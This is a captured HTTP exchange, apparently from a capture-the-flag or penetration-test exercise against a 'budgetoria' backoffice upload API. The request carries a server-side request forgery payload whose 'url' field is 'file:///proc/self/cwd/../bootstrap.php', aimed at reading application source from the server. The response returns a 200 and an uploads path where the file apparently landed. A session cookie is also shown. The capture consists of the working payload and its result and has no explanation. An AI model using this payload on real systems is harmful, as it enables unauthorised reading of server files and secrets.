 POST /api/upload HTTP/1.1
Host: backoffice-internalxyui.budgetoria.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://backoffice-internalxyui.budgetoria.hc/media
Content-type: application/json
Content-Length: 48
Origin: http://backoffice-internalxyui.budgetoria.hc
Connection: keep-alive
Cookie: PHPSESSID=b8sgcv7arn6v07oee1asd0v0hk
{
"url":"file:///proc/self/cwd/../bootstrap.php"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 17:18:11 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 39
10
11 {
"message":"\/uploads\/8d2b2a350c.mp4"
}